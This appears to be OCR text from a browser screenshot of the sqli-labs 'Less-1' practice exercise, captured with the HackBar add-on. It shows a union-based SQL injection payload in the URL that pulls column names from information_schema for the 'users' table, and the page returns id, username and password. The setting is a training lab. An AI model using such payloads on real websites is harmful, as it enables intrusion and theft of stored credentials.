 45.32.113.109:64854/Less-1/?id=-1' union select 1,2,group_conca
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
Welcome Dhakkan
Your Login name:2
Your Password:id,username,password
SQLI DUMB SERIES-1
127.0.0.1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
?id=-1' union select 1,2,group_concat(column_name) from
information_schema.columns where table_name="users"
--+
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1